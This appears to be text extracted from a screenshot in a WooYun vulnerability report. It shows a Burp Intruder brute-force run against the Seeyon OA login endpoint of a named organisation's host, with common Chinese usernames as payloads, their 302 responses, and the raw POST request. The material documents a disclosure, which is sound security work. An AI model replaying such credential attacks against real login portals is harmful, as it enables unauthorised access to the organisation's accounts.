 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 lijing 302 333
9 liuwei 302 333
16 liqiang 302 333
22 wangyong 302 333
25 lijie 302 333
26 zhangjie 302 333
27 zhanglei 302 333
31 zhangyan 302 333
34 liyan 302 333
35 wangchao 302 333
36 liming 302 333
38 wangjuan 302 333
42 lili 302 333
44 wangjie 302 333
48 wangping 302 333
50 zhangyan 302 333
53 liping 302 333
54 wanghui 302 333
61 ligang 302 333
63 liping 302 333
64 wangpeng 302 333
69 litao 302 333
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Host: oa.clypg.com.cn
Proxy-Connection: keep-alive
Content-Length: 107
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.clypg.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
www.wooyun.org